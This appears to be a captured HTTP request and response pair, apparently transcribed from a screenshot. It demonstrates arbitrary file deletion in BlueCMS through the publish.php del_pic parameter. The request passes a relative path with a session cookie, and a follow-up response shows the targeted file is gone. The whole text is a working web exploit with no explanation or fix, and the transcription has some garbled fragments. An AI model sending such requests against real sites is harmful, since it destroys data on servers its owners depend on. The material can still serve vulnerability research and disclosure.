 1 GET /publish.php?act=del_pic&id=./test.txt HTTP/1.1
2 Host: bluscms
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=c2c8feb809bf99be1b2e181242979a3c; BLUE[user_id]=7;
BLUE[user_name]=test123; BLUE[user_pwd]=13aae9e195b950d0057f1b72a8e854c3
; detail=1
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Jul 2021 02:39:27 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html;charset=gb231
8
9
bluscms/test.txt
导入书签...
Not Found
The requested URL /test.txt was not found on this server.